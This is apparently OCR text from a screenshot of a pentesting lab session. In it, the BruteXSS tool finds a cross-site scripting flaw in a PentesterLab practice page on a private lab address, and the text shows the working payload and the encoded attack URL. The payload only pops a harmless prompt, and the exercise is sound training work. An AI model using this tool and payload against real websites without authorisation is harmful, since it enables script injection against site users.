 Acunetix
PentesterLab » Web fo
[51期]自动化漏洞挖
Stickpeople Project: w
Kali-Team
192.168.220.134/xss/example1.php?name=hacker
应用 学校内网 Kali-Team 知识库 在线工具 博客 社区论坛 教程 SRC Python 内网 漏洞技巧 临时文章 PentesterLab » We Scanners-Box/REA
大咖面对面
PentesterLab.com Home
Hello hacker
Cmder
[?] Select method: [G]ET or [P]OST (G/P): g
[?] Enter URL:
[?] >
Exit...
C:\Users\Kali-Team\Desktop\acunetix-api\BruteXSS
λ python brutexss.py
Namespace(data=None, method=None, url=None, wordlist=None)
C:\Users\Kali-Team\Desktop\acunetix-api\BruteXSS
λ python brutexss.py -u http://192.168.220.134/xss/example1.php?name=hacker
BruteXSS - Cross-Site Scripting BruteForcer
Author: Shawar Khan - https://shawarkhan.com
Kali-Team Acunetix Vulnerabilities
[+] Checking if 192.168.220.134 is available...
[+] 192.168.220.134 is available! Good!
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 33 Payloads loaded...
[+] Bruteforce start:
[!] XSS Vulnerability Found!
[!] Parameter: name
[!] Payload: </script>"><script>prompt(1)</script>
http://192.168.220.134/xss/example1.php?name=hacker%3C%2Fscript%3E%22%3E%3Cscript%3Eprompt%281%29%3C%2Fscript%3E
[+] Bruteforce Completed.
C:\Users\Kali-Team\Desktop\acune
λ
C:\Users\Kali-Team\Desktop\acunetix-api\vuln.py
(acunetix-api) - Sublime Text
cmd.exe
Search
英
漏洞银行
BUGBANK.CN
Cmder BruteXSS C:\User... WPS演示 web-fo... Pentes... OBS 21... target_... setting... 英
20:41
2018/1/26